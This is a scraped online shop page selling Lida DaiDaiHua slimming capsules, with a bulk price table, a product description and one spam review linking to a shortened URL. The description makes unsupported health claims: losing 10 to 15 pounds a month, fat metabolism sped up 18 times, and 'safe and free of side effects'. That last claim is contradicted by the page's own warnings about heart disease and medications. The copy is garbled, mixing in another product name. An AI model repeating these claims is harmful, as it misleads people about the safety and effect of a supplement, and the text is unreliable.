							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg"><img width="200" height="200" src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg" class="wp-post-image wp-post-image" alt="safe natural weight loss pills" title="Lida-daidaihua" data-caption="" data-src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg" data-large_image="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg" data-large_image_width="200" data-large_image_height="200" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg 200w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3-150x173.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3.jpg"><img width="346" height="400" src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3.jpg" class="" alt="best natural weight loss supplement" title="Lida-daidaihua_3" data-caption="" data-src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3.jpg" data-large_image="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3.jpg" data-large_image_width="346" data-large_image_height="400" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3.jpg 346w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3-150x173.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_3-260x300.jpg 260w" sizes="(max-width: 346px) 100vw, 346px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1.jpg"><img width="512" height="384" src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1.jpg" class="" alt="best weight loss herbal products" title="Lida-daidaihua_1" data-caption="" data-src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1.jpg" data-large_image="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1.jpg" data-large_image_width="512" data-large_image_height="384" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1.jpg 512w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1-150x113.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_1-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1.jpg"><img width="350" height="350" src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1.jpg" class="" alt="best natural diet pill" title="Lida-daidaihua_2" data-caption="" data-src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1.jpg" data-large_image="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1.jpg 350w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua_2-1-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://naturalslimmingproducts.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="breadcrumb-link breadcrumb-link-last">
					Lida DaiDaihua				</a>
							<span class="breadcrumb-last">
					Lida DaiDaiHua slimming Diet Capsule				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://naturalslimmingproducts.com/product/wholesale-strong-version-2-day-diet-japan-lingzhi-slimming-formula/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://naturalslimmingproducts.com/product/wholesale-strong-version-2-day-diet-japan-lingzhi-slimming-formula/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural weight loss capsules" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/2-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/2-150x150.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/2.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://naturalslimmingproducts.com/product/wholesale-strong-version-2-day-diet-japan-lingzhi-slimming-formula/" class="wd-entities-title">
						Wholesale Strong version 2 Day Diet Japan Lingzhi Slimming Formula					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://naturalslimmingproducts.com/shop/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://naturalslimmingproducts.com/product/wholesale-3x-slimming-power-japan-lingzhi-diet-pills/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://naturalslimmingproducts.com/product/wholesale-3x-slimming-power-japan-lingzhi-diet-pills/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/3x-slimming-power-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="herbal diet pill" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/3x-slimming-power-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/3x-slimming-power-150x150.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2018/06/3x-slimming-power.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://naturalslimmingproducts.com/product/wholesale-3x-slimming-power-japan-lingzhi-diet-pills/" class="wd-entities-title">
						Wholesale 3X Slimming Power Japan Lingzhi Diet Pills					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Lida DaiDaiHua slimming Diet Capsule
	</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>
								<a href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a>
						</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;"><strong>Seller Guarantees:</strong> We Always Provide You Best Slimming Products! Change Your Life, Say Bye to 10~15 Lbs in a Month!</span></p>
<p>Free Shipping</p>
<table style="height: 272px;" border="0" width="409" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td style="text-align: left;" align="center" width="110"><span style="color: red;"><b>Quantity</b></span></td>
<td style="text-align: left;" align="center" width="120"><span style="color: red;"><b>Unit Price</b></span></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 6-9 For:</b></span></td>
<td style="text-align: left;"><b>$19.50 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 10-15 For:</b></span></td>
<td style="text-align: left;"><b>$18.50 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 16-19 For:</b></span></td>
<td style="text-align: left;"><b>$17.90 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 20-30 For:</b></span></td>
<td style="text-align: left;"><b>$16.50 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 31-100 For:</b></span></td>
<td style="text-align: left;"><b>$15.90 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 101-500 For:</b></span></td>
<td style="text-align: left;"><b>$14.90 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 501-998 For:</b></span></td>
<td style="text-align: left;"><b>$13.90 Each</b></td>
</tr>
<tr>
<td style="text-align: left;" align="center"><span style="color: red;"><b>Buy 999+ For:</b></span></td>
<td style="text-align: left;"><b>$12.90 Each</b></td>
</tr>
</tbody>
</table>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
				<p class="first-payment-date"><small></small></p>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-75  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="75"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:75,&quot;parent_product_id&quot;:75,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=75&#038;_wpnonce=66fc1b88cd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="75"
		data-product-type="simple"
		data-original-product-id="75"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" data-id="75" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" data-key="f7a52e7811" data-product-id="75" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-amazon/" rel="tag">Best Sellers on Amazon</a><span class="meta-sep">,</span> <a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-ebay/" rel="tag">Best Sellers on Ebay</a><span class="meta-sep">,</span> <a href="https://naturalslimmingproducts.com/product-category/best-selling/" rel="tag">Best Selling</a><span class="meta-sep">,</span> <a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" rel="tag">Lida DaiDaihua</a><span class="meta-sep">,</span> <a href="https://naturalslimmingproducts.com/product-category/new-slimming-products/" rel="tag">New Slimming Products</a><span class="meta-sep">,</span> <a href="https://naturalslimmingproducts.com/product-category/wholesale-minimum-5/" rel="tag">Wholesale Minimum $5</a></span>	
				
	</div>

			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/&media=https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg&description=Lida+DaiDaiHua+slimming+Diet+Capsule" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (1)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Lida Dai Dai Hua,REAL Li da Daidaihua Diet PillS $5,ORIGINAL KMLIDA Lida Daidaihua Slimming Capsule Cheap Wholesale from Authorized Distributor GoodSlimming store <br class="clearBoth" /><br class="clearBoth" /></p>
<h1>Lida DaiDaiHua</h1>
<p>slimming Capsule Wholesale Minimum $5</p>
<p>Lida Daidaihua is one of the best selling as compared to other natural weight loss supplements. It is very good at suppressing appetite and increasing the metabolic rate, appetite is not the only reason why people can&#8217;t lose weight; the main reason is that the body metabolic rate is low so that can’t burn calories taken every day in time, which causes an accumulation of fat. Lida DaiDaihua, using the mechanism of increasing the metabolic rate, burn fat cells stored in body tissues effectively.</p>
<p>With the world&#8217;s most effective slimming capsule,  Lida DaiDaiHua slimming Capsule. This formula is made from Chinese herbs which have been used for thousands of years to promote beauty and weight loss. Lida <strong>dai dai hua</strong> works right away to help suppress your appetite and melt away your excess body fat. Only one pill a day and in 30 days you can see an amazing difference! Lipro Diet pills is an effective, fast and simple way to lose weight. Works great for both men and women!How  Lida DaiDaiHua slimming Diet Capsule works.</p>
<h2>Lida DaiDaiHua Slimming Capsule</h2>
<p>Speed up Metabolism.<br />
Through restraining the re-ingestion of nor epinephrine, namely, the adrenalin B3 receptor, the brown fat tissue energy consumption is increased. Clinic experiments have proved that Lipro diet pills Capsule could speed up fat metabolism by as high as 18 times. This is the key theory of this product that ?burn? the extra fat through the form of heat production.<br />
Lipro Diet pills Control the Ingestion of Calories.Through restraining the re-ingestion of 5-HT, the hunger feeling is controlled while not influencing the normal nutrition-ingestion process. It effectively controls the ingestion of calories while the physiological needs are properly satisfied.</p>
<p><strong>Product Description</strong></p>
<h2>Lida DaiDaiHua Diet Pills</h2>
<p>,Our company&#8217;s highly recommended,  Li da DaiDaiHua slimming Capsule is produced through modern technology with pure, natural plants which grow only in the &#8220;Kingdom of Green Vegetation,&#8221; namely, Yunnan province in China, and which possess a magic slimming and beauty function that has been known by the people there for thousands of years.<br />
includes:<br />
(1) natural appetite-restraining vegetation materials (extracts) such as sweet potato fiber, cyamoposis gum powder, amor phallus konjac (extract from giant arum and jerusalem artichoke) and alfalfa.<br />
(2) vegetation materials (extracts) that can reduce the body fat such as tuckahoe, kola, guttiferae plant, coleus scutellarioides, guarana, marumi kumquat and trigonella foenumm, etc. 1 capsule/day, easy to take and<br />
with remarkable effect.<br />
Characteristics:<br />
Slimming by natural plants, safe and free of side effects. No rebound, no diarrhea.<br />
Slimming range: only the parts needed.<br />
With modern technology, it is made of the extracts from the plants growing in Yunnan, the kingdom of green vegetation, which is effective for slimming and beauty and has been used for thousands of years.It contains:The plant (extract) which make people feel full and thus restrain the appetite, for example: sweet potato fiber, cyamoposis gum, amor phallus konjac (extract from giant arum and jerusalem artichoke),alfalfa, etc. (2) The plant (extract) that can reduce fat inside the body, such as Tuckahoe, kola, guttiferae plant, Coleus Scutellarioides, Guarana</p>
<p><strong>Main Ingredients:<br />
</strong>DaiDaihua Extract, Job&#8217;s-tears (Coicis Extract), Cassia Seed, Mulberry Leaf Extract.</p>
<p>DaiDaihua Extract, The main ingredient in LiDa DaiDaiHua is an extract of Bitter Orange which is also known as DaiDaiHua(Chinese) or Bitter Orange(English). Scientists have discovered that these fruits contain a compound called Synephrine which is proven to be a powerful Thermogenic &#8211; Fat/Calorie Burner and Appetite Suppressant.</p>
<p>【<b>Specification</b>】 350mgx30caps (for a month use)<br />
【<b>Dosage</b>】 1 time/day, 1 capsule/time (before/after breakfast)<br />
【<b>Storage</b>】 Store in cool (room temperature), dry and dark condition<br />
【<b>Valid Period</b>】 24 months<br />
【<b>Suited Community</b>】 18－60 ages<br />
【<b>Producer</b>】  Kunming Lingcao Bio-Technology Co.,<br />
【<b>General Franchiser</b>】: Kunming Dali Industry &amp; Trade Co., 【<b>Address</b>】:: No.372, West Renmin Road, Kunming, Yunnan Province<br />
【<b>Precaution</b>】 Not applicable for pregnant woman and patients of cordis-vasal disease apoplexy<br />
Safety information:<br />
*  Lida Diet Pills are not applicable for people younger than 18 or older that 60 y.o.<br />
* Not for women who are pregnant or breast-feeding.<br />
* Do not take Slimming Capsules if you have high blood pressure, cardio &#8211; vascular disease or apoplexy, kidney or liver dysfunctions.<br />
* Do not take this product if you are taking any medications (prescription or over-the-counter)<br />
How to take <strong>Lida diet pills</strong><br />
* 1 capsule a day before or after breakfast.<br />
Do not take more capsules than recommended.<br />
* Drink more water and eat more fruit if thirsty (not enough pure water in your body reduces the body&#8217;s glucose level in the blood, which causes weakness and dizziness).<br />
* Do not skip meals (especially breakfast or lunch). It is important while taking this product to maintain a healthy and balanced diet, including pure water and natural juices.<br />
* Do not consume alcohol while taking <strong>Lida DaiDaiHua slimming Capsule</strong> . It may neutralize the effectiveness of the slimming process.<script src='' type='text/javascript'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (1)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Lida DaiDaiHua slimming Diet Capsule</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-523">

	<div id="comment-523" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/e9d5dd87c00654e47486acf51f01c676?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9d5dd87c00654e47486acf51f01c676?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 3 out of 5"><span style="width:60%">Rated <strong class="rating">3</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alexandra </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-08-12T14:12:45+00:00">August 12, 2020</time>
	</p>

	<div class="description"><p>I like how you wrote about Wholesale Lida DaiDaiHua slimming Diet Capsule Minimum $5 – Natural Slimming.</p>
<p>I want to share too, most trusted wholesale supplier list: <a href="https://bit.ly/31tTure" rel="nofollow ugc">https://bit.ly/31tTure</a> (maybe it will help someone)<br />
Thanks and keep it up!</p>
<p>Also visit my blog: <a href="https://bit.ly/31tTure" rel="nofollow ugc">Rina Marcaida</a></p>
</div>
		</div>
	</div>
<ul class="children">
<li class="comment byuser comment-author-tk3v9 bypostauthor odd alt depth-2" id="li-comment-534">

	<div id="comment-534" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/31ffcf32d65a4de4785223f06961ae28?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31ffcf32d65a4de4785223f06961ae28?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Natural </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-08-16T02:32:25+00:00">August 16, 2020</time>
	</p>

	<div class="description"><p>thank you dear very kind of you</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://naturalslimmingproducts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='75' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-237"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-208 status-publish last instock product_cat-7-days-herbal-slim product_cat-best-sellers-on-ebay product_cat-best-selling product_cat-new-slimming-products product_cat-slimming-patch-creams product_cat-wholesale-minimum-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="208">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/wholesale-7-days-herbal-slim-diet-capsules-minimum-5/" class="product-image-link">
			<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/natural_7_days_herbal_slim_pills_diet_capsule_max_burn_weight_loss-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/natural_7_days_herbal_slim_pills_diet_capsule_max_burn_weight_loss-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/natural_7_days_herbal_slim_pills_diet_capsule_max_burn_weight_loss-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
